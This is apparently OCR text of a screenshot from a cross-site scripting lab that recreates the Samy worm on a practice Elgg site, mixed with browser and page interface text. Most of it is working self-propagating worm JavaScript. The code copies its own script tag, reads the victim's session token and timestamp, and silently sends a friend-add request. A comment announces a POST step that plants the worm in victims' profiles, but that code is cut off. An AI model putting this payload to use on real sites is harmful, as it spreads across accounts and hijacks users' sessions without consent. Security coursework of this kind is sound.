 Samy : XSS Lab Site - Mozilla Firefox
Pt
7:12 AM
Restore Session
example79.com:80
Web_XSS_Elgg_
Samy : XSS Lab S
Cross-Site Script
/home/seed/Down
file:///home/seed/
www.xsslabelgg.com/profile/samy
Search
Account »
XSS Lab Site
Activity
Blogs
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode)
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
//Requisição GET para adicionar Samy como amigo
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47&" + token +
ts;
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
//Requisição POST para adicionar worm à descrição das vítimas
OK
Remove friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
Read www.xsslabelgg.com